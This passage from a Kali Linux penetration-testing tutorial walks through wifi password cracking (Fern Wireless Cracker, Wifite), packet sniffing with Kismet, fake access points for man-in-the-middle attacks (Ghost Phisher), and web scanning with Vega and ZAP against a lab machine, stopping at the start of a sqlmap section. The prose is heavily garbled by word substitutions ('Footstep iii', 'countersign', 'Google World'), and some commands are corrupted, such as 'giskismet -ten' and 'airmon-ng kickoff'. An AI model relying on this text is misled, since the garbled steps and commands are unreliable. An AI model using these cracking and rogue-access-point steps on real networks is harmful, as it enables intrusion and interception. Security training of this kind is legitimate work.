Now, open Fern Wireless Cracker.

Step i − Applications → Click "Wireless Attacks" → "Fern Wireless Cracker".

Step 2 − Select the Wireless carte every bit shown in the following screenshot.

Footstep iii − Click "Scan for Admission Points".
Step four − After finishing the scan, it volition show all the wireless networks found. In this case, only "WPA networks" was constitute.

Step 5 − Click WPA networks equally shown in the in a higher place screenshot. It shows all the wireless found. Generally, in WPA networks, it performs Dictionary attacks as such.
Footstep 6 − Click "Scan" and find the wordlist to use for attack.

Pace 7 − Click "Wifi Attack".

Step viii − Later on finishing the dictionary attack, it found the countersign and it volition bear witness every bit depicted in the post-obit screenshot picture.

Kismet
Kismet is a WIFI network analyzing tool. Information technology is a 802.11 layer-2 wireless network detector, sniffer, and intrusion detection system. It will piece of work with whatsoever wireless carte that supports raw monitoring (rfmon) fashion, and tin can sniff 802.11a/b/m/n traffic. It identifies the networks by collecting packets and likewise hidden networks.
To utilise it, plow the wireless bill of fare into monitoring mode and to exercise this, type "airmon-ng kickoff wlan-0" in the terminal.
Let's learn how to use this tool.

Step ane − To launch it, open up final and blazon "kismet".
Step 2 − Click "OK".


Stride 3 − Click "Yep" when it asks to start Kismet Server. Otherwise information technology will finish operation.

Stride 4 − Startup Options, leave equally default. Click "Outset".

Step 5 − Now it will show a table asking you lot to define the wireless card. In such instance, click Yes.

Stride 6 − In this case, the wireless source is "wlan0". It will accept to be written in the section "Intf" → click "Add".

Stride 7 − Information technology will start sniffing the wifi networks as shown in the post-obit screenshot.

Step 8 − Click on any network, information technology produces the wireless details as shown in the following screenshot.

GISKismet
GISKismet is a wireless visualization tool to represent information gathered using Kismet in a applied way. GISKismet stores the information in a database so we tin query data and generate graphs using SQL. GISKismet currently uses SQLite for the database and GoogleEarth / KML files for graphing.
Let's learn how to utilize this tool.
Pace 1 − To open GISKismet, go to: Applications → Click "Wireless Attacks" → giskismet.

Every bit you lot remember in the previous section, we used Kismet tool to explore information about wireless networks and all this data Kismet packs in netXML files.
Stride ii − To import this file into Giskismet, type "root@kali:~# giskismet -ten Kismetfilename.netxml" and it volition start importing the files.

In one case imported, we can import them to Google Earth the Hotspots that we institute earlier.
Step three − Assuming that nosotros have already installed Google World, we click File → Open File that Giskismet created → Click "Open".

The following map will be displayed.

Ghost Phisher
Ghost Phisher is a popular tool that helps to create fake wireless access points and and then afterwards to create Man-in-The-Middle-Attack.
Step 1 − To open it, click Applications → Wireless Attacks → "ghost phishing".
Step two − After opening it, we will set up the fake AP using the following details.
- Wireless Interface Input: wlan0
- SSID: wireless AP name
- IP accost: IP that the AP will take
- WAP: Password that will have this SSID to connect

Stride 3 − Click the Start button.


Wifite
It is another wireless clacking tool, which attacks multiple WEP, WPA, and WPS encrypted networks in a row.
Firstly, the wireless bill of fare has to be in the monitoring mode.
Pace 1 − To open information technology, go to Applications → Wireless Attack → Wifite.
Step 2 − Type "wifite –showb"to browse for the networks.

Step 3 − To showtime attacking the wireless networks, click Ctrl + C.


Step four − Type "i" to scissure the kickoff wireless.

Step 5 − Later attacking is complete, the primal will be establish.
Kali Linux - Website Penetration Testing
In this chapter, nosotros will learn about website penetration testing offered past Kali Linux.
Vega Usage
Vega is a free and open up source scanner and testing platform to test the security of web applications. Vega can aid you find and validate SQL Injection, Cross-Site Scripting (XSS), inadvertently disclosed sensitive information, and other vulnerabilities. It is written in Java, GUI based, and runs on Linux, OS X, and Windows.
Vega includes an automated scanner for quick tests and an intercepting proxy for tactical inspection. Vega can be extended using a powerful API in the linguistic communication of the web: JavaScript. The official webpage is https://subgraph.com/vega/


Step i − To open Vega go to Applications → 03-Spider web Application Analysis → Vega
Step 2 − If you don't run into an application in the path, type the following command.

Step 3 − To start a browse, click "+" sign.

Step 4 − Enter the webpage URL that will be scanned. In this case, it is metasploitable machine → click " Next".

Stride 5 − Check all the boxes of the modules you want to be controlled. Then, click "Side by side".
Footstep 6 − Click "Next" again in the following screenshot.


Pace vii − Click "Finish".

Step eight − If the following table pops up, click "Yes".
The scan will continue as shown in the following screenshot.


Step ix − After the browse is completed, on the left downwards panel you can see all the findings, that are categorized according to the severity. If you click it, you will run across all the details of the vulnerabilities on the correct panel such as "Request", "Discussion", "Impact", and "Remediation".
ZapProxy
ZAP-OWASP Zed Attack Proxy is an easy-to-use integrated penetration testing tool for finding vulnerabilities in web applications. It is a Java interface.


Step one − To open ZapProxy, become to Applications → 03-Spider web Awarding Analysis → owaspzap.
Step ii − Click "Take".

ZAP will start to load.
Step 3 − Choose i of the Options from every bit shown in the post-obit screenshot and click "Start".

Following web is metasploitable with IP :192.168.1.101
Step 4 − Enter URL of the testing spider web at "URL to attack" → click "Attack".

After the browse is completed, on the meridian left console you will run into all the crawled sites.
In the left console "Alerts", you volition see all the findings forth with the description.

Pace v − Click "Spider" and you lot will see all the links scanned.

Database Tools Usage
sqlmap
sqlmap is an open source penetration testing tool that automates the process of detecting and exploiting SQL injection flaws and taking over of database servers. Information technology comes with a powerful detection engine, many niche features for the ultimate penetration tester and a broad range of switches lasting from database fingerprinting, over data fetching from the database, to accessing the underlying file system and executing commands on the operating arrangement via out-of-band connections.
Let's learn how to use sqlmap.

Pace 1 − To open up sqlmap, go to Applications → 04-Database Assessment → sqlmap.
